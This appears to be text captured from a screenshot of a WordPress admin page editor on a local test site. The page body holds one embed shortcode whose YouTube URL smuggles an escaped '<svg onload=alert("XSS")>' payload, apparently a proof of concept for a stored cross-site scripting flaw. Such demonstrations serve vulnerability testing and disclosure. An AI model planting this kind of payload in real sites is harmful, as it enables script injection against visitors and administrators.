 Edit Page ‹ Example Title — Wo
Not secure | wpdistillery.vm/wp-admin/post.php?post=3&action=edit
Paused
Example Title
5
0
New
View Page
Howdy, admin
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Screen Options
Help
WordPress 4.9.8 is available! Please update now.
Edit Page
Add New
Example Front Page
Permalink: http://wpdistillery.vm/
View Page
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
[embed src='https://www.youtube.com/embed/watch\x3csvg onload=alert("XSS")\x3e'][/embed]
Word count: 2
Last edited by admin on October 10, 2018 at 7:38 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 6 Browse
Published on: Oct 10, 2018 @ 18:24
Edit
Move to Trash
Update
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab in the upper
right of your screen.
Featured Image